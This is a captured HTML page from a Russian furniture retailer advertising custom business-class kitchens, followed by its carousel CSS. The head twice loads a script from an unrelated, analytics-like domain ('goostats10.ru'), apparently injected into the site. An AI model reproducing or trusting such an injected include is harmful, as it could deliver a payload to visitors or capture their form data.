

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/bezuprechnye-kuhni-biznes-klassa
body_size: 5734
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Кухни бизнес класса на заказ в Москве</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Кухни бизнес класса на заказ в Москве качественную " />
	<meta name="keywords"    content="бизнес кухни,кухни бизнес класса,бизнес кухни на заказ,кухни бизнес класса на заказ,кухни бизнес класса в москве,кухни бизнес класса на заказ в москве" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/bezuprechnye-kuhni-biznes-klassa#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/bezuprechnye-kuhni-biznes-klassa#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 
<section class="goods outer">
<div class="container nopadding">
<div class="col-md-12">
        <br>
       <div class="clr"></div>
                        
                <!-- levo -->
        
        



                <h1 class="nmto">Безупречные кухни бизнес-класса</h1> 

            <div class="clr"></div>

        <p style="text-align: justify;">Чтобы заказать качественную и стильную кухню не нужно тратить много сил и времени, достаточно обратиться к нам. Только у нас вы сможете найти кухню безупречного качества по разумной цене. Эти кухни изготовлены с применением высокотехнологического оборудования. Они выглядят современно и модно. Увидев такую кухню, вам обязательно захочется ее купить. Кухни изготовлены из высококачественного материала, они выглядят стильно и утонченно. Бизнес кухни понравятся тем, кто привык получать высокое качество по низкой цене. Лучшие дизайнерские идеи нашли свое воплощение в кухнях этого класса.</p><h2 style="text-align: justify;">Кухни бизнес класса на заказ в Москве</h2><p style="text-align: justify;">Кухни бизнес класса на заказ в Москве - это популярный поисковый запрос для тех, кто ценит высокое качество по низкой цене. Вы можете приобрести кухни бизнес класса и оценить их возможности. Кухни высочайшего качества доступны по сниженной цене, в чем вы сможете лично убедиться. Для удобства потребителей по очень недорогой цене доступна услуга - бизнес кухни на заказ. Кухню вашей мечты изготовят с учетом личных пожеланий и вкусов. Кухни бизнес класса на заказ стоят очень недорого, а их качество на высоте. Жители России могут заказать кухни бизнес класса в Москве и оценить их неоспоримые преимущества. Кухни этого уровня вы можете заказать в любое удобное для вас время. Вы получите превосходное качество по сниженной цене. Кухни бизнес класса на заказ в Москве - это популярный запрос поиска тех потребителей, которые ценят сочетание высокого качества и низкой цены. Кухни бизнес - класса понравятся любителям простых и строгих вариантов. Если вы любите качественные и модные кухни, то вам обязательно заинтересует данное предложение.</p>
    

 


	
        
        
        
        
        
        
        
        
        
    </div>
</div>
</section>


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/bezuprechnye-kuhni-biznes-klassa#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 13359344 bytes
page generation time: 1.4384529590607 seconds
-->

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/slider.css
body_size: 1985
content:
section.slider .item {
    height: 610px;
    background-size: cover !important;
}

section.advantages .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.advantages .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: #7c624b;
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.advantages .owl-theme .owl-dots .owl-dot.active span,
section.advantages .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffcd00;
    border: 2px solid #ffcd00;
}

section.advantages .owl-nav {
    margin-top: 50px
}

section.advantages .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.advantages .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
    background: #ffcd00;
    border: 2px solid #ffcd00;
}


section.clients .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.clients .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(0, 0, 0, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.clients .owl-theme .owl-dots .owl-dot.active span,
section.clients .owl-theme .owl-dots .owl-dot:hover span {
    background: #ff802f;
    border: 2px solid #ff802f;
}

section.clients .owl-nav {
    margin-top: 50px
}

section.clients .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.clients .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
    background: #ff802f;
    border: 2px solid #ff802f;
}

.owl-carousel,
.owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
    display: none
}

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.owl-theme .owl-dots,
.owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent
}

.owl-theme .owl-nav {
    margin-top: 10px
}


.owl-theme .owl-nav [class*=owl-] {
    color: #FFF;
    font-size: 14px;
    padding: 4px 7px;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px
}

.owl-theme .owl-nav [class*=owl-]:hover {
    color: #FFF;
    text-decoration: none
}

.owl-theme .owl-nav .disabled {
    opacity: .5;
    cursor: default
}

section.slider .owl-theme .owl-nav.disabled+.owl-dots {
    display: block;
    position: relative;
}

section.slider .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.slider .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(255, 255, 255, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

.mission-slider .owl-nav.disabled+.owl-dots {
    margin-top: -56px;
    display: block;
    position: relative;
    padding-bottom: 34px;
}

.mission-slider .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

.mission-slider .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(255, 255, 255, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}


section.view__event .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(115, 100, 184, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px;
}

section.why__event .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(115, 100, 184, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.slider .owl-theme .owl-dots .owl-dot.active span, 
section.slider .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffcd00;
    border: 2px solid #ffcd00;
}

section.slider .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
}


.mission-slider .owl-dots .owl-dot.active span,
.mission-slider .owl-dots .owl-dot:hover span {
    background: #ffffff;
    border: 2px solid #ffffff;
}


section.view__event .owl-theme .owl-dots .owl-dot.active span, section.view__event .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffd300;
    border: 2px solid #ffd300;
}

section.view__event .owl-dots {	
	margin-top: 56px;
}

section.view__event .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.why__event .owl-theme .owl-dots .owl-dot.active span,
section.why__event .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffd300;
    border: 2px solid #ffd300;
}

section.why__event .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

.owl-carousel {

}